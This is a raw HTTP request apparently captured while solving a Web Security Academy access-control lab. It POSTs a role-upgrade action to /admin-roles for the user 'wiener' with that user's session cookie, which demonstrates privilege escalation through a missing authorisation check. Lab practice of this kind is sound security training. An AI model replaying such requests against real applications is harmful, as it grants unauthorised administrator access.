 POST /admin-roles HTTP/1.1
Host: 0aa20066030c6b13c0606d3400370062.web-security-academy.net
Cookie: session=QPriAbQRvWwnQ4kjcCs63aJgh1gOgd9G
Content-Length: 45
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0aa20066030c6b13c0606d3400370062.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aa20066030c6b13c0606d3400370062.web-security-academy.net/admin-roles
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
action=upgrade&confirmed=true&username=wiener